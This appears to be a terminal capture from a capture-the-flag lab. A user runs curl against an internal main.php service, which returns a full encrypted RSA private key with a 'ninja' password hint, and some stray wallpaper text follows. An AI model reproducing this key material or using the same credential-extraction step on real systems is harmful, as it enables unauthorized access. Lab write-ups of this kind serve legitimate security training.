 jimmy@openadmin:~$ curl 127.0.0.1:52846/main.php
<pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D

kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ
ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du
y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI
9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4
piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/
/U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH
40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ
fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb
9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80
X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg
S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F
FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh
Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa
RTKYbgVn4WkJQYncyC0R1Gv3O8bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z
uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr
1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2
XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79
yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXDOxGupUchkrM
+4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt
qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt
z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe
K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN
-----END RSA PRIVATE KEY-----
</pre><html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
KAL
BY OFFENSIVE SEC